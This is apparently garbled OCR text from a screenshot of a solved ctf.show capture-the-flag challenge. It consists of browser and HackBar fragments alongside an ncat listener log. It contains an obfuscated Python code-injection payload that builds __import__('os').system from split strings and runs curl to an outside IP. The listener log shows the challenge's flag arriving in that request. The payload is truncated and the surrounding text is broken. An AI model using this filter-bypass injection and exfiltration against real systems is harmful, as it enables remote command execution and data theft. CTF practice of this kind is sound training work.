 root@ 43.140.198.45:22
不安全 4e1620d9-2b13-46ea-b3ce-29149bbc994f.challenge.ctf.show/?code=str(__builtins__.__dict__[%27__impor%27%2b%27t__%27](%27o%27%2b%27s%27).__getattribut
XDSEC BBS JAVA开发 作品赛 java安全参考 Linux 大佬博客 密码学 渗透测试 常用在线工具 渗透案例 misc工具使用
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:60624.
GET /?flag=app HTTP/1.1
Host: 43.140.198.45:5000
User-Agent: curl/7.64.0
Accept: */*
^C
[root@VM-8-17-centos ~]# nc -lvvp 5000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:58282.
GET /?flag=ctfshow54f26785-4ada-4a1f-8ae0-834dcedcc2dc HTTP/1.1
Host: 43.140.198.45:5000
User-Agent: curl/7.64.0
Accept: */*
Sources Elements Network HackBar
LOAD SPLIT EXECUTE TEST
URL
http://4e1620d9-2b13-46ea-b3ce-29149bbc994
code=str(__builtins__.__dict__['__impor'%2b't__']
('o'%2b's').__getattribute__('sys'%2b'tem')('curl h
/f*`'))
Enable POST